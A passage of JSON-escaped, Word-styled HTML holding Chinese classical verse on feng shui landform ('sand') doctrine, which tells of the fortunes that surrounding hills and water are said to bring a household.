\u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E合\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为四兽局中守，龙虎关山四兽砂；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E直指\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴衰话本家，龙烈既曰是一家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴衰此中待细查；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪禄廉破星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阴巨门武辅情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳主\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贫太阴绝，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E满圆吞实方为吉，斜飞冲陷倾煞凶；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E说富贵吉砂龙，后陈贫贱见郎中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E方正出人人忠厚，灵\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龟横笛卜医师；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E吉朝曜星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E产英豪，鼓角劲道行官路，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峰峦起顶人丁旺，水聚明堂蓄成富；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若然水中插峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦，离乡别井方为贵；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E明堂砂散如盆珠，后靠金星出\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E艺人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顺弓在堂见金星，买田买地富贵显；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳朝靠\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E显官贵，乌纱朝向官亦言；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙应旺男虎主婿，右弼文曲旺女相，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪巨武廉兼破军，显贵还是男儿样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E凹\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脑天财或地缺，莫说还山人财绝；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E只要峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦封后缺，且待地支循环处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴隆富贵起名誉；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E吉砂堪察\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E岂容易，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E朝向是丁龙虎贵；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E玉山少祖荣寿位，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E欲待求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E财向水聚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E满情砂光曜家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E凶砂原来是鬼相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E崩破\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E压孤人财空，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E窜走反斜定主离；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案前无守日久失，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E地漏空\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E窝犯苦贫；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迭迭廉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贞怀怪胎，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E破军兮兮忤逆子；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E关山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E杂乱假似真，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尖顶破败奸雄世，贪顶破口骂天砂，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E砂砂凶煞那还假；带水破军出木\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E匠，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还见突石样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E娥眉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E带水空坑对，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E散乱水流金星伴，定然淫乱桃花相，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还有廉贪砂对镜；窝空孤高风砂煞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尽是风流放荡人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阴若\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还来崩破，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪狼下脉走他乡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E炉峰多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见僧尼家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E风从土窖人丁绝，左右对射人对抗，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E收养他人或\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过继，始见香火接后人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳作案却\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E倾斜，偏遇反弓文曲水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E阴砂水中插阳木，男女不分阴阳人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E说坐山了无挂，鬼尾拖泄贫寒家。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头且说水流事，左右两窝承水势，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E明堂直去不相交；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此是凶地气泄漏，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E漏泄\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丧家贫病绝；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E穴前穴后起水\u003C\/span\u003E\u003Cspan style=\"font-family: 